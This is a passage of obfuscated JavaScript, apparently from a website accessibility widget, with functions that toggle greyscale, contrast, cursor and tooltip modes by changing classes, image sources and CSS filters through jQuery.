_0x7f8fef(_0x475de6);},'NJrMp':_0x5a4afe(0xc66)+_0x5a4afe(0x32ea)+_0x5a4afe(0x986),'uxMRg':_0x5a4afe(0x24a9)+_0x5a4afe(0x1c4a)},_0x50b347=_0x77b1bb[_0x5a4afe(0x1166)][_0x5a4afe(0x559)]('|'),_0x11145a=-0x117b+-0x69d*0x3+0x11*0x232;while(!![]){switch(_0x50b347[_0x11145a++]){case'0':_0x77b1bb[_0x5a4afe(0x2d00)]($,_0x77b1bb[_0x5a4afe(0x1434)])[_0x5a4afe(0x10ab)]();continue;case'1':_0x77b1bb[_0x5a4afe(0x23be)](setTimeout,()=>{var _0x1ea53d=_0x5a4afe;_0x277b14[_0x1ea53d(0x2732)](data_move_mouse);},-0x1cc2+-0x2085+0x3dab);continue;case'2':_0x77b1bb[_0x5a4afe(0x1ca4)]($,_0x77b1bb[_0x5a4afe(0xe4b)])[_0x5a4afe(0x2a6d)]();continue;case'3':_0x77b1bb[_0x5a4afe(0x1ca4)]($,_0x77b1bb[_0x5a4afe(0x187d)])[_0x5a4afe(0x2a6d)]();continue;case'4':_0x77b1bb[_0x5a4afe(0x3323)]($,'*')[_0x5a4afe(0x2f54)+'s'](_0x77b1bb[_0x5a4afe(0x29f4)]);continue;case'5':var _0x277b14={'liJgL':_0x77b1bb[_0x5a4afe(0x15fa)],'GJyYo':_0x77b1bb[_0x5a4afe(0x24c2)],'uQupi':function(_0x304114){var _0x53f2e1=_0x5a4afe;return _0x77b1bb[_0x53f2e1(0x1c51)](_0x304114);}};continue;case'6':_0x77b1bb[_0x5a4afe(0x2a3e)](strip_loading_v3,_0x77b1bb[_0x5a4afe(0x1434)],_0x77b1bb[_0x5a4afe(0x2592)],_0x77b1bb[_0x5a4afe(0x2ff4)]);continue;case'7':_0x77b1bb[_0x5a4afe(0x2d00)]($,_0x77b1bb[_0x5a4afe(0x1383)])[_0x5a4afe(0x3591)](function(_0x4503b8,_0x273542){var _0x2e17db=_0x5a4afe,_0x59b39e=_0x273542[_0x2e17db(0x306c)][_0x2e17db(0x28e6)];_0x59b39e[_0x2e17db(0x28eb)](_0x277b14[_0x2e17db(0x2f34)])&&(_0x273542[_0x2e17db(0x306c)]=_0x277b14[_0x2e17db(0x24e6)]);});continue;case'8':_0x77b1bb[_0x5a4afe(0x2a3e)](strip_loading_v3,_0x77b1bb[_0x5a4afe(0x1434)],_0x77b1bb[_0x5a4afe(0x2f04)],_0x77b1bb[_0x5a4afe(0x2ff4)]);continue;case'9':_0x77b1bb[_0x5a4afe(0x3323)]($,_0x77b1bb[_0x5a4afe(0x2722)])[_0x5a4afe(0x2428)](_0x77b1bb[_0x5a4afe(0x33ae)])[_0x5a4afe(0x26c3)](_0x77b1bb[_0x5a4afe(0x1efa)]);continue;case'10':_0x77b1bb[_0x5a4afe(0x1334)]($,_0x77b1bb[_0x5a4afe(0x28c3)])[_0x5a4afe(0x2e78)](_0x77b1bb[_0x5a4afe(0x26de)]);continue;case'11':_0x77b1bb[_0x5a4afe(0x292f)]($,_0x77b1bb[_0x5a4afe(0x2722)])[_0x5a4afe(0x26c3)](_0x77b1bb[_0x5a4afe(0x841)]);continue;case'12':_0x77b1bb[_0x5a4afe(0x1334)]($,_0x77b1bb[_0x5a4afe(0xc8f)])[_0x5a4afe(0x10ab)]();continue;}break;}}function action_kursor_widget_3(){var _0x121455=_0x4314ef,_0xc8081e={'KEsyl':_0x121455(0x1875)+_0x121455(0x2a4b)+_0x121455(0x2cc6)+'2','jlpgD':function(_0x37bd49,_0x1d0087){return _0x37bd49(_0x1d0087);},'tPkGT':_0x121455(0x2658)+_0x121455(0x812),'ijnPA':function(_0x525418,_0x203643,_0x3b7e80,_0x18d1a7){return _0x525418(_0x203643,_0x3b7e80,_0x18d1a7);},'gevJC':_0x121455(0x1294)+_0x121455(0xc32)+_0x121455(0x184b)+_0x121455(0x1fdf),'Tjumf':_0x121455(0x4d6)+_0x121455(0x2f1c),'kYexO':_0x121455(0x130e),'brcsU':function(_0xf249e1,_0x1a045d){return _0xf249e1(_0x1a045d);},'bxKJg':_0x121455(0x24a9)+_0x121455(0x2c75)+'2','XKvwC':_0x121455(0x4d6)+_0x121455(0x1e0e),'XLlrL':_0x121455(0xa1b)+_0x121455(0x9a2),'eZjsV':_0x121455(0xa1b)+_0x121455(0x1d03)+_0x121455(0x22de)+_0x121455(0x27cc),'JIgLx':function(_0x3ff517){return _0x3ff517();},'DtSZF':_0x121455(0x24a9)+_0x121455(0x7a2),'qzkyj':function(_0x2556f9,_0x58af79,_0x44642f,_0x14cba8){return _0x2556f9(_0x58af79,_0x44642f,_0x14cba8);},'rfgkE':_0x121455(0x4d6)+_0x121455(0x1b45),'KFpPW':function(_0xb8b5a,_0x371091){return _0xb8b5a(_0x371091);},'erKoT':_0x121455(0x28bd)+_0x121455(0xf60),'toXDv':_0x121455(0xc66)+_0x121455(0x32ea)+_0x121455(0x986),'wPoSJ':_0x121455(0xa38)+_0x121455(0x37a)+_0x121455(0x163d),'hYJxM':_0x121455(0xc66)+_0x121455(0xf0a)+_0x121455(0x27e0)+_0x121455(0x4bc),'Lmfrh':_0x121455(0x2bbc)+_0x121455(0x1830),'qSxtT':_0x121455(0x2445)+'an','kJQeL':function(_0x17c06a,_0x59a791){return _0x17c06a(_0x59a791);},'aPlfn':_0x121455(0x24a9)+_0x121455(0x1c4a),'UzYOT':function(_0x4b5b04,_0x1b003f,_0x216fbe){return _0x4b5b04(_0x1b003f,_0x216fbe);},'pUEeq':function(_0x94e3fd,_0x506f1b){return _0x94e3fd(_0x506f1b);},'ZSJJm':_0x121455(0x28bd)+_0x121455(0x2364)+_0x121455(0x369)+_0x121455(0x1536)+_0x121455(0x1b94)+'or'},_0x22c38b=_0xc8081e[_0x121455(0x1ced)][_0x121455(0x559)]('|'),_0x1e87f0=-0x12e3+-0x8*-0x301+-0x525;while(!![]){switch(_0x22c38b[_0x1e87f0++]){case'0':_0xc8081e[_0x121455(0xce1)]($,'*')[_0x121455(0x2f54)+'s'](_0xc8081e[_0x121455(0x32a6)]);continue;case'1':_0xc8081e[_0x121455(0x2eec)](strip_loading_v3,_0xc8081e[_0x121455(0x261c)],_0xc8081e[_0x121455(0x1a9f)],_0xc8081e[_0x121455(0xfb4)]);continue;case'2':_0xc8081e[_0x121455(0x3190)]($,_0xc8081e[_0x121455(0xfe8)])[_0x121455(0x10ab)]();continue;case'3':_0xc8081e[_0x121455(0x2eec)](strip_loading_v3,_0xc8081e[_0x121455(0x261c)],_0xc8081e[_0x121455(0x149f)],_0xc8081e[_0x121455(0xfb4)]);continue;case'4':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0x261c)])[_0x121455(0x10ab)]();continue;case'5':var _0xd0c7f1={'gEJMs':_0xc8081e[_0x121455(0x2972)],'jnhRu':_0xc8081e[_0x121455(0x863)],'WKvJJ':function(_0x2696df){var _0x1be834=_0x121455;return _0xc8081e[_0x1be834(0xed8)](_0x2696df);}};continue;case'6':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0x1814)])[_0x121455(0x2a6d)]();continue;case'7':_0xc8081e[_0x121455(0x1dbd)](strip_loading_v3,_0xc8081e[_0x121455(0x261c)],_0xc8081e[_0x121455(0x32ef)],_0xc8081e[_0x121455(0xfb4)]);continue;case'8':_0xc8081e[_0x121455(0x35be)]($,_0xc8081e[_0x121455(0xa25)])[_0x121455(0x26c3)](_0xc8081e[_0x121455(0xf12)]);continue;case'9':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0xa25)])[_0x121455(0x2428)](_0xc8081e[_0x121455(0x72a)])[_0x121455(0x26c3)](_0xc8081e[_0x121455(0x1756)]);continue;case'10':_0xc8081e[_0x121455(0xce1)]($,_0xc8081e[_0x121455(0x869)])[_0x121455(0x2e78)](_0xc8081e[_0x121455(0x32f2)]);continue;case'11':_0xc8081e[_0x121455(0x14be)]($,_0xc8081e[_0x121455(0x107c)])[_0x121455(0x2a6d)]();continue;case'12':_0xc8081e[_0x121455(0x33db)](setTimeout,()=>{var _0x2b3ba4=_0x121455;_0xd0c7f1[_0x2b3ba4(0x1d0b)](data_move_mouse);},-0x69*-0x1+-0x5*0x187+0x3cf*0x2);continue;case'13':_0xc8081e[_0x121455(0x9e4)]($,_0xc8081e[_0x121455(0x3523)])[_0x121455(0x3591)](function(_0x196e62,_0x4c8427){var _0x1bf137=_0x121455,_0x4388ce=_0x4c8427[_0x1bf137(0x306c)][_0x1bf137(0x28e6)];_0x4388ce[_0x1bf137(0x28eb)](_0xd0c7f1[_0x1bf137(0x3588)])&&(_0x4c8427[_0x1bf137(0x306c)]=_0xd0c7f1[_0x1bf137(0x322d)]);});continue;}break;}}function load_active_animate_pause(){var _0x124668=_0x4314ef,_0x288ad6={'yFQqk':_0x124668(0x2a37)+_0x124668(0x3158),'CqKfY':function(_0x2aed98,_0x26f1f1){return _0x2aed98(_0x26f1f1);},'KLvhx':_0x124668(0x2ef5)+_0x124668(0x20d2),'FDYnW':_0x124668(0xa1b)+_0x124668(0x9a2),'xloqE':_0x124668(0x237e)+_0x124668(0xc8a)+'r','pykHs':_0x124668(0x249b)+_0x124668(0x1fd5),'IuPfL':_0x124668(0x237e)+_0x124668(0x3262)+_0x124668(0x2508),'bMPnM':function(_0x14705c,_0x1abdcb){return _0x14705c(_0x1abdcb);},'kjcVX':_0x124668(0xddd)+_0x124668(0x2525),'sDbnT':function(_0x535ddd,_0x1868b8){return _0x535ddd(_0x1868b8);},'MZSBt':_0x124668(0x2d24)+_0x124668(0x2adc)+'e','AWhRM':_0x124668(0xa38)+_0x124668(0x37a)+_0x124668(0x163d),'xPzVo':_0x124668(0xc66)+_0x124668(0xf0a)+_0x124668(0x27e0)+_0x124668(0x4bc),'jItQD':function(_0x3da5d8,_0x1fc495){return _0x3da5d8>_0x1fc495;},'ilqfI':function(_0x1d86d3,_0x348d2d,_0x28da2f){return _0x1d86d3(_0x348d2d,_0x28da2f);},'VqHWq':_0x124668(0x2ef5)+_0x124668(0xc61),'PSrfx':_0x124668(0x202b)+_0x124668(0x734),'nEXWi':_0x124668(0x2d24)+_0x124668(0x2adc)+_0x124668(0x1b6b)+_0x124668(0xe48)+_0x124668(0xb70),'xScIz':function(_0x582d0d,_0x2c6837){return _0x582d0d(_0x2c6837);},'TZwxv':_0x124668(0xc66)+_0x124668(0x32ea)+_0x124668(0x986)},_0x44616d=_0x288ad6[_0x124668(0x19c3)][_0x124668(0x559)]('|'),_0x86cbea=-0x1*0x10b4+0x1b11+-0xa5d;while(!![]){switch(_0x44616d[_0x86cbea++]){case'0':_0x288ad6[_0x124668(0xf69)]($,_0x288ad6[_0x124668(0x3635)])[_0x124668(0x10ab)]();continue;case'1':var _0x49ce7a={'YGCSj':_0x288ad6[_0x124668(0x2b79)],'jIIgq':_0x288ad6[_0x124668(0x2446)],'CFZxI':_0x288ad6[_0x124668(0x215)],'wPxei':_0x288ad6[_0x124668(0x2d77)],'eAmyj':function(_0x25ec57,_0x2c976b){var _0x8fbbd0=_0x124668;return _0x288ad6[_0x8fbbd0(0x2975)](_0x25ec57,_0x2c976b);},'DxDbs':_0x288ad6[_0x124668(0x14dc)]};continue;case'2':_0x288ad6[_0x124668(0xfc0)]($,_0x288ad6[_0x124668(0x2d0f)])[_0x124668(0x2428)](_0x288ad6[_0x124668(0x1440)])[_0x124668(0x26c3)](_0x288ad6[_0x124668(0x2acc)]);continue;case'3':_0x288ad6[_0x124668(0x267a)](cek_action_sound_search[_0x124668(0x34bb)],-0x2f9+0x2253+-0x1f5a)&&_0x288ad6[_0x124668(0x293b)](setTimeout,()=>{var _0x3d581f=_0x124668;_0x49ce7a[_0x3d581f(0x10e2)](callfunction,_0x49ce7a[_0x3d581f(0x33ec)]);},0x71*0x32+0x1*-0x455+-0x1159);continue;case'4':_0x288ad6[_0x124668(0x2975)]($,_0x288ad6[_0x124668(0xd7f)])[_0x124668(0x2a6d)]();continue;case'5':interval_animate_widget=_0x288ad6[_0x124668(0x293b)](setInterval,cek_animate_new_widget,-0x290+0x345+-0xab);continue;case'6':_0x288ad6[_0x124668(0xfc0)]($,_0x288ad6[_0x124668(0x1128)])[_0x124668(0x2e78)](_0x288ad6[_0x124668(0x14dc)]);continue;case'7':_0x288ad6[_0x124668(0xf69)]($,_0x288ad6[_0x124668(0x1bc8)])[_0x124668(0x3591)](function(_0x4e756a,_0x35504e){var _0x2dd96c=_0x124668,_0xc89e0f=_0x35504e[_0x2dd96c(0x306c)][_0x2dd96c(0x28e6)];_0xc89e0f[_0x2dd96c(0x28eb)](_0x49ce7a[_0x2dd96c(0x155c)])&&(_0x35504e[_0x2dd96c(0x306c)]=_0x49ce7a[_0x2dd96c(0x22ac)]),_0xc89e0f[_0x2dd96c(0x28eb)](_0x49ce7a[_0x2dd96c(0xb84)])&&(_0x35504e[_0x2dd96c(0x306c)]=_0x49ce7a[_0x2dd96c(0x3465)]);});continue;case'8':_0x288ad6[_0x124668(0x190b)]($,_0x288ad6[_0x124668(0x2d0f)])[_0x124668(0x26c3)](_0x288ad6[_0x124668(0x728)]);continue;}break;}}function load_active_tooltip_teks_action(){var _0x2fd171=_0x4314ef,_0x170b50={'KslEu':_0x2fd171(0xa1b)+_0x2fd171(0x9a2),'LpECx':_0x2fd171(0xa1b)+_0x2fd171(0x1d03)+_0x2fd171(0x22de)+_0x2fd171(0x27cc),'wyVyA':function(_0x59303d,_0xe6dc0b){return _0x59303d(_0xe6dc0b);},'JTAqa':_0x2fd171(0x3560)+_0x2fd171(0x1fad),'sMSMk':_0x2fd171(0xc66)+_0x2fd171(0x32ea)+_0x2fd171(0x986),'tlXcP':_0x2fd171(0xa38)+_0x2fd171(0x37a)+_0x2fd171(0x163d),'HPvlJ':_0x2fd171(0xc66)+_0x2fd171(0xf0a)+_0x2fd171(0x27e0)+_0x2fd171(0x4bc),'NOVyz':function(_0x455681,_0x1bb7fc){return _0x455681(_0x1bb7fc);},'abwIH':_0x2fd171(0x3560)+_0x2fd171(0x11c9)+_0x2fd171(0x2834)+_0x2fd171(0x2a27)+_0x2fd171(0x3269)+_0x2fd171(0x28fa)};_0x170b50[_0x2fd171(0x502)]($,_0x170b50[_0x2fd171(0x1835)])[_0x2fd171(0x26c3)](_0x170b50[_0x2fd171(0x112f)]),_0x170b50[_0x2fd171(0x502)]($,_0x170b50[_0x2fd171(0x1835)])[_0x2fd171(0x2428)](_0x170b50[_0x2fd171(0x31fa)])[_0x2fd171(0x26c3)](_0x170b50[_0x2fd171(0xb7d)]),_0x170b50[_0x2fd171(0x17f0)]($,_0x170b50[_0x2fd171(0x1884)])[_0x2fd171(0x3591)](function(_0x88169d,_0x33c15b){var _0x240d5a=_0x2fd171,_0x11f0f7=_0x33c15b[_0x240d5a(0x306c)][_0x240d5a(0x28e6)];_0x11f0f7[_0x240d5a(0x28eb)](_0x170b50[_0x240d5a(0x2219)])&&(_0x33c15b[_0x240d5a(0x306c)]=_0x170b50[_0x240d5a(0x22bc)]);});}function load_active_grey_scale_v2(){var _0xaab4a0=_0x4314ef,_0x1ec5d0={'zHNjr':_0xaab4a0(0x11d8)+_0xaab4a0(0x282f),'uaRod':function(_0x5051c3,_0x595037){return _0x5051c3(_0x595037);},'NBmBA':_0xaab4a0(0x9ad)+_0xaab4a0(0x31e6)+_0xaab4a0(0x30e3)+_0xaab4a0(0x346d)+_0xaab4a0(0x33f5),'sKUah':_0xaab4a0(0x9ad)+_0xaab4a0(0x1bcb),'ahoGi':_0xaab4a0(0xa38)+_0xaab4a0(0x37a)+_0xaab4a0(0x163d),'wRtcx':_0xaab4a0(0xc66)+_0xaab4a0(0xf0a)+_0xaab4a0(0x27e0)+_0xaab4a0(0x4bc),'pprEc':function(_0x4960e9,_0x253d6a,_0x451918,_0x2323a8){return _0x4960e9(_0x253d6a,_0x451918,_0x2323a8);},'ONegx':_0xaab4a0(0x1294)+_0xaab4a0(0xc32)+_0xaab4a0(0x1fee)+_0xaab4a0(0x1f83),'rpZNk':_0xaab4a0(0x4d6)+_0xaab4a0(0x2f1c),'FRMZa':_0xaab4a0(0x130e),'EkmxL':_0xaab4a0(0x1264),'PjnET':_0xaab4a0(0x193c),'CpKMb':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x2af0),'rquzL':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x205e)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_3','tGRjk':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x2a94),'GPJlM':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x34be)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_2','ueuVt':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x3075),'hsWsG':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x1292)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_4','clsLL':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x33ba),'QJGml':_0xaab4a0(0x1250)+_0xaab4a0(0x1afc)+_0xaab4a0(0x201)+_0xaab4a0(0x2d76)+_0xaab4a0(0x1bf1)+_0xaab4a0(0x292)+'_1','gNKCH':_0xaab4a0(0x4d6)+_0xaab4a0(0x1b45),'nJVPz':_0xaab4a0(0x82f)+_0xaab4a0(0x2be0)+_0xaab4a0(0x220d),'eXGEq':_0xaab4a0(0x21d)+_0xaab4a0(0x2bc5),'aVyCo':_0xaab4a0(0xc66)+_0xaab4a0(0x32ea)+_0xaab4a0(0x986),'Drlmk':function(_0x33b455,_0x22fa13){return _0x33b455==_0x22fa13;},'LtHht':function(_0x416af6,_0x2cbac0){return _0x416af6(_0x2cbac0);}},_0x40e759=_0x1ec5d0[_0xaab4a0(0x2cef)][_0xaab4a0(0x559)]('|'),_0x5052c7=0x43a*-0x5+0x185b+-0x339;while(!![]){switch(_0x40e759[_0x5052c7++]){case'0':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x2756)])[_0xaab4a0(0x3591)](function(_0x1b40f6,_0x45a541){var _0x16dfc6=_0xaab4a0,_0x4efb95=_0x31b203[_0x16dfc6(0x245c)][_0x16dfc6(0x559)]('|'),_0x1bcd9b=-0x1796+0x1bbe+-0x428;while(!![]){switch(_0x4efb95[_0x1bcd9b++]){case'0':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0x1ffb)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0x2f40)]);continue;case'1':var _0x1bfd6c=_0x45a541[_0x16dfc6(0x306c)][_0x16dfc6(0x28e6)];continue;case'2':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0x133e)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0xc94)]);continue;case'3':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0x51a)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0x1858)]);continue;case'4':_0x1bfd6c[_0x16dfc6(0x28eb)](_0x31b203[_0x16dfc6(0xee8)])&&(_0x45a541[_0x16dfc6(0x306c)]=_0x31b203[_0x16dfc6(0x2c84)]);continue;}break;}});continue;case'1':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x187a)])[_0xaab4a0(0x2428)](_0x1ec5d0[_0xaab4a0(0x229f)])[_0xaab4a0(0x26c3)](_0x1ec5d0[_0xaab4a0(0x1656)]);continue;case'2':_0x1ec5d0[_0xaab4a0(0xaa6)](strip_loading_v3,_0x1ec5d0[_0xaab4a0(0x1c47)],_0x1ec5d0[_0xaab4a0(0x316f)],_0x1ec5d0[_0xaab4a0(0xda7)]);continue;case'3':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x2919)])[_0xaab4a0(0x55a)]({'filter':_0xaab4a0(0x357b)+')'});continue;case'4':var _0x31b203={'ILAdU':_0x1ec5d0[_0xaab4a0(0x2cf)],'qDAGb':_0x1ec5d0[_0xaab4a0(0x1b9e)],'xHlVu':_0x1ec5d0[_0xaab4a0(0x3186)],'GIPUN':_0x1ec5d0[_0xaab4a0(0x35e)],'RwFcv':_0x1ec5d0[_0xaab4a0(0x34cb)],'ieUmJ':_0x1ec5d0[_0xaab4a0(0x28b)],'ucwlI':_0x1ec5d0[_0xaab4a0(0x230e)],'FiUDE':_0x1ec5d0[_0xaab4a0(0xbc7)],'EqYpz':_0x1ec5d0[_0xaab4a0(0xb9a)]};continue;case'5':_0x1ec5d0[_0xaab4a0(0xaa6)](strip_loading_v3,_0x1ec5d0[_0xaab4a0(0x1c47)],_0x1ec5d0[_0xaab4a0(0xef7)],_0x1ec5d0[_0xaab4a0(0xda7)]);continue;case'6':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x1694)])[_0xaab4a0(0x2e78)](_0x1ec5d0[_0xaab4a0(0x24d7)]);continue;case'7':_0x1ec5d0[_0xaab4a0(0x112c)]($,_0x1ec5d0[_0xaab4a0(0x187a)])[_0xaab4a0(0x26c3)](_0x1ec5d0[_0xaab4a0(0x4c2)]);continue;case'8':_0x1ec5d0[_0xaab4a0(0x23ff)](action_contrash_widget[_0xaab4a0(0x34bb)],0x22d3+-0x697+-0x1c3b)&&_0x1ec5d0[_0xaab4a0(0x23ff)](action_grey_scale_widget[_0xaab4a0(0x34bb)],0x174f+0x9*-0xe5+0xf42*-0x1)&&_0x1ec5d0[_0xaab4a0(0xe16)](action_warna_kode_1,_0x1ec5d0[_0xaab4a0(0xda7)]);continue;}break;}}function load_active_grey_scale_v3(){var _0x9b962=_0x4314ef,_0x38b5a8={'OzhBt':_0x9b962(0x289)+_0x9b962(0x1d67),'MWIyw':function(_0x462679,_0x10f769){return _0x462679==_0x10f769;},'GqKvY':function(_0x56540d,_0x4c6a4d){return _0x56540d==_0x4c6a4d;},'gprxc':function(_0x50821a,_0xcc54c7){return _0x50821a(_0xcc54c7);},'kKwuo':_0x9b962(0x130e),'ROYfi':function(_0x23f8e6,_0x55bf1a){return _0x23f8e6(_0x55bf1a);},'EplbZ':_0x9b962(0x82f)+_0x9b962(0x2be0)+_0x9b962(0x220d),'QwbKJ':_0x9b962(0x265f),'EKLze':_0x9b962(0x1264),'oWvoH':_0x9b962(0x9ad)+_0x9b962(0x31e6)+_0x9b962(0x30e3)+_0x9b962(0x346d)+_0x9b962(0x33f5),'QeAbe':function(_0x314ab3,_0x3b9ca7){return _0x314ab3(_0x3b9ca7);},'SuBuQ':_0x9b962(0x9ad)+_0x9b962(0x1bcb),'ZWIcH':_0x9b962(0xa38)+_0x9b962(0x37a)+_0x9b962(0x163d),'qDFnR':_0x9b962(0xc66)+_0x9b962(0xf0a)+_0x9b962(0x27e0)+_0x9b962(0x4bc),'VZNBJ':function(_0x8d3cfc,_0x12fadd){return _0x8d3cfc(_0x12fadd);},'rNteQ':_0x9b962(0xc66)+_0x9b962(0x32ea)+_0x9b962(0x986),'rYLbQ':_0x9b962(0x2eea),'HkONQ':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x2a94),'UBUPF':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x34be)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_2','hTMWn':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x3075),'zRwZN':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x1292)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_4','HPsbr':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x33ba),'yfeBz':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x201)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_1','WretI':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x2af0),'BUYVZ':_0x9b962(0x1250)+_0x9b962(0x1afc)+_0x9b962(0x205e)+_0x9b962(0x2d76)+_0x9b962(0x1bf1)+_0x9b962(0x292)+'_3','kxSJE':function(_0x6811e0,_0x2e41a0,_0x40df5c,_0x47be36){return _0x6811e0(_0x2e41a0,_0x40df5c,_0x47be36);},'XeQLW':_0x9b962(0x1294)+_0x9b962(0xc32)+_0x9b962(0x1fee)+_0x9b962(0x1f83),'COdqK':_0x9b962(0x4d6)+_0x9b962(0x2f1c),'iNHxq':function(_0x6b52e7,_0x43c0e0,_0x3381f0,_0x4500a4){return _0x6b52e7(_0x43c0e0,_0x3381f0,_0x4500a4);},'obNzW':_0x9b962(0x4d6)+_0x9b962(0x1e0e),'TJQFa':_0x9b962(0x4d6)+_0x9b962(0x1b45)},_0x102854=_0x38b5a8[_0x9b962(0x16fb)][_0x9b962(0x559)]('|'),_0x16f83c=0xd3f+-0x82c+-0x513;while(!![]){switch(_0x102854[_0x16f83c++]){case'0':_0x38b5a8[_0x9b962(0x1147)](action_contrash_widget[_0x9b962(0x34bb)],-0x6c3*0x3+-0x20*-0x3d+0x1*0xcaa)&&_0x38b5a8[_0x9b962(0x997)](action_grey_scale_widget[_0x9b962(0x34bb)],0x4*0x44e+-0xf+0xbf*-0x17)&&_0x38b5a8[_0x9b962(0xe9a)](action_warna_kode_1,_0x38b5a8[_0x9b962(0x301b)]);continue;case'1':_0x38b5a8[_0x9b962(0x2430)]($,_0x38b5a8[_0x9b962(0x159a)])[_0x9b962(0x2e78)](_0x38b5a8[_0x9b962(0x1ccb)]);continue;case'2':_0x38b5a8[_0x9b962(0x2430)]($,_0x38b5a8[_0x9b962(0x4be)])[_0x9b962(0x55a)]({'filter':_0x9b962(0x1b43)+_0x9b962(0x2b3c)});continue;case'3':_0x38b5a8[_0x9b962(0x2430)]($,_0x38b5a8[_0x9b962(0x2616)])[_0x9b962(0x3591)](function(_0x4679a7,_0x27c719){var _0x3fbb8d=_0x9b962,_0x1aad28=_0x12ba6e[_0x3fbb8d(0x1d47)][_0x3fbb8d(0x559)]('|'),_0x4429f7=-0xa34+0x26b+0x7c9;while(!![]){switch(_0x1aad28[_0x4429f7++]){case'0':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x1ae4)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0x4a0)]);continue;case'1':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x3600)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0xfa0)]);continue;case'2':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x2a54)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0x946)]);continue;case'3':var _0x832f3f=_0x27c719[_0x3fbb8d(0x306c)][_0x3fbb8d(0x28e6)];continue;case'4':_0x832f3f[_0x3fbb8d(0x28eb)](_0x12ba6e[_0x3fbb8d(0x129c)])&&(_0x27c719[_0x3fbb8d(0x306c)]=_0x12ba6e[_0x3fbb8d(0x3102)]);continue;}break;}});continue;case'4':_0x38b5a8[_0x9b962(0x3112)]($,_0x38b5a8[_0x9b962(0x20d)])[_0x9b962(0x2428)](_0x38b5a8[_0x9b962(0x81b)])[_0x9b962(0x26c3)](_0x38b5a8[_0x9b962(0x5c3)]);continue;case'5':_0x38b5a8[_0x9b962(0x2d9d)]($,_0x38b5a8[_0x9b962(0x20d)])[_0x9b962(0x26c3)](_0x38b5a8[_0x9b962(0x4f6)]);continue;case'6':var _0x12ba6e={'QlcYT':_0x38b5a8[_0x9b962(0x616)],'dxBhc':_0x38b5a8[_0x9b962(0x2be4)],'IxEov':_0x38b5a8[_0x9b962(0x349a)],'AtTnD':_0x38b5a8[_0x9b962(0x215d)],'pyJZu':_0x38b5a8[_0x9b962(0x3065)],'ZfGhH':_0x38b5a8[_0x9b962(0x175f)],'PuOsO':_0x38b5a8[_0x9b962(0x2309)],'ohfJB':_0x38b5a8[_0x9b962(0x694)],'zGRYF':_0x38b5a8[_0x9b962(0x3464)]};continue;case'7':_0x38b5a8[_0x9b962(0x2461)](strip_loading_v3,_0x38b5a8[_0x9b962(0x9a8)],_0x38b5a8[_0x9b962(0x1deb)],_0x38b5a8[_0x9b962(0x301b)]);continue;case'8':_0x38b5a8[_0x9b962(0x32ec)](strip_loading_v3,_0x38b5a8[_0x9b962(0x9a8)],_0x38b5a8[_0x9b962(0x71b)],_0x38b5a8[_0x9b962(0x301b)]);continue;case'9':_0x38b5a8[_0x9b962(0x32ec)](strip_loading_v3,_0x38b5a8[_0x9b962(0x9a8)],_0x38b5a8[_0x9b962(0x35ca)],_0x38b5a8[_0x9b962(0x301b)]);continue;}break;}}function load_active_grey_scale(){var _0xf363b0=_0x4314ef,_0x126ed8={'YIPwy':_0xf363b0(0xbc8)+_0xf363b0(0x1cfe),'yufMe':function(_0x423315,_0x548aec){return 